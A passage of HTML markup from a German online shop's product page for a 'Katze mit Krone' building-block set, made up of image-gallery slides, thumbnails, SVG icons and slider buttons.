        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58480210641229">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58480212083021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58480212083021"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58480212083021">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58480213000525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58480213000525"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58480213000525">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58480214016333"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58480214016333"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58480214016333">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26214511804749__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26214511804749__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26214511804749__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58480209396045"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-1
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=416" alt="Katze mit Krone  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58480210641229"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-2
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=416" alt="Katze mit Krone  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-795.jpg?v=1764171571&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58480212083021"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-3
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=416" alt="Katze mit Krone  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-894.jpg?v=1764171574&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58480213000525"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-4
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=416" alt="Katze mit Krone  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-388.jpg?v=1764171576&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58480214016333"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-5
"
              >
